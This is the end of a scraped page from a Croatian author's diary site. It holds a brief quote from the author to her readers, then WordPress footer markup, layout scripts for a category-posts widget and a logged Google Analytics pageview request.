stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=847906313&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fkoraci-2%2F&ul=en-us%40posix&dt=Koraci%E2%80%A6%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=415824080&gjid=36829521&cid=1969935537.1764498592&tid=UA-65334840-1&_gid=1127337038.1764498592&_r=1&_slc=1&z=1211622830
body_size: -449
content:
2,cG-83NM35JVQR